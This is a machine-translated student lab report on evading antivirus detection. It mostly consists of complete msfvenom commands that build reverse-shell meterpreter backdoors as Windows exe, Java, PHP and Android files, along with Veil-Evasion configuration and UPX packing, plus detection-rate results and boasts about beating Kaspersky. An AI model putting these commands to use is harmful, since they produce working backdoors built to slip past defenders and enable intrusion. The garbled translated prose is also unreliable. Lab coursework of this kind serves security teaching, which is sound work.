2019-2020-2 20,175,203 Ma plume of "Network Warfare Technology" Exp3 free to kill Principles and Practice
1.1 Method
1.1.1 Proper use msf encoder
The other files generated 1.1.2msfvenom jar or the like
1.1.3veil
1.1.4 packers tools
1.1.5 programming using C + shellcode
1.1.6 using other classroom does not describe the method
1.2 malicious code implemented by various techniques in combination to kill Free
2.1 basic questions answered
2.1.1 How to kill soft is detected malicious code?
2.1.2 is free to kill what?
2.1.3 basic methods to avoid killing what?
2.1.4 open soft kill can absolutely prevent malicious computer code?
2.2. Practice and Experience summary
1.1 Method
1.1.1 Proper use msf encoder

In kali terminal, the input msfvenomView Details This command parameters, the choice msfvenom -l encoderswill be able to view the encoder situation.
The backdoor original second experiment sent to the site virustotal.com review, as shown in Figure

really is a little hidden not easily be seen.
kali input terminal cd /usr/share/metasploit-framework/modules/payloads/stagers/windowsinto the folder, lsview connections for the Windows platform

Thereafter, cd /usr/share/metasploit-framework/modules/encoders/x86into the folder, lsencoding x86 view of

an input command msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 52 -b '\x00' LHOST=192.168.113.131 LPORT=5203 -f exe > mydexptriBD.exegenerating mydexptriBD.exe, detected as follows:

less one, nothing far-reaching effects. . . It seems quite soft kill powerful ha ha ha ha ha
The other files generated 1.1.2msfvenom jar or the like

kali input terminal msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.113.131 lport=5203 x> myd175203_backdoor_java.jargenerates Java backdoor

detection following post-export:

has been greatly improved, but still half of the detected
similar input msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.113.131 lport=5203 x> myd175203_backdoor.phpto generate php program
for testing after exporting as follows:

much! ! ! I only have three, and here is to single-handedly blow Kaspersky!
Enter msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.113.131 lport=5203 x> myd175203_backdoor.apkgenerated apk file (the installation package for Android)

to detect the following after export:

the third of the detected, but generally not used any anti-virus on your phone, so we should be alert to this kind of
1.1.3veil
The installation process is simply yes. . . Long story, then to talk about it, first of all, install the first pass no problem, then you will be prompted to enter the veil continues to escalate, this time the problem comes, you need to have smooth enough network, after lower After again, will found it open, and prompt you to run a command, enter in normal mode to download, there are a good number of errors is because there is no administrator rights can not be achieved, then we enter the same administrator mode operation, this time, first update the architecture dpkg --add-architecture i386
, apt-get update, apt-get install wine32, and then install the veil-evasion apt-get install veil-evasionand you're done! We want to help, then open the veil is
input use evasioninto the Veil-Evasion

use c/meterpreter/rev_tcp.pyinto the configuration interface
set LHOST 192.168.113.131is set to rebound IP connection
set LPORT 5203to set port
input generate generate backdoor program files, the program is named veilmyd

find the program you can follow the prompts in the system folder, following detection :

not OK ah little brother. . .
1.1.4 packers tools
Use command upx mydexptriBD.exe -o myd175203.upxed.exeadded compressed shell
